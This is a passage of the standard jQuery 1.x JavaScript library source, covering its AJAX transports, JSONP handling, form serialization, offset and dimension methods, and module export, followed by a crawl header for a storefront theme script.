					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js
